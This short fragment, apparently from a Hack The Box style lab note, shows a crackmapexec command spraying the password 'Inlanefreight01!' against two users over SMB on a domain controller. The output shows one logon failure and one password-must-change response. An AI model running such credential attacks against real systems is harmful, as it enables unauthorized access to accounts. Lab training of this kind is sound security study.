 crackmapexec smb 10.129.203.121 -u julio peter -p Inlanefreight01!
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\julio:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\peter:Inlanefreight01! STATUS_PASSWORD_MUST_CHANGE
hide0